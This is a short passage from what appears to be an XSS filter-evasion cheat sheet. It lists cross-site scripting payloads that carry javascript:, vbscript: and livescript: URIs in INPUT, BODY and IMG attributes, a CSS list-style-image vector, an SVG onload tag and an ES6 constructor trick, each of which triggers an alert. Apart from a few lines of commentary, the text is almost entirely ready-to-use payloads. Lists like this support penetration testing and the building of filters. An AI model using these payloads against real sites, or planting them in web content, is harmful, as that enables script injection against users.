 INPUT Image
<INPUT TYPE="IMAGE" SRC="javascript:alert('XSS');">
BODY Image
<BODY BACKGROUND="javascript:alert('XSS')">
IMG Dynsrc
<IMG DYNSRC="javascript:alert('XSS')">
IMG Lowsrc
<IMG LOWSRC="javascript:alert('XSS')">
List-style-image
Fairly esoteric issue dealing with embedding images for bulleted lists. This will only
work in the IE rendering engine because of the JavaScript directive. Not a
particularly useful cross site scripting vector:
<STYLE>li {list-style-image: url("javascript:alert('XSS')");}
</STYLE><UL><LI>XSS</br>
VBscript in an Image
<IMG SRC='vbscript:msgbox("XSS")'>
Livescript (older versions of Netscape only)
<IMG SRC="livescript:[code]">
SVG Object Tag
<svg/onload=alert('XSS')>
ECMAScript 6
Set.constructor`alert\x28document.domain\x29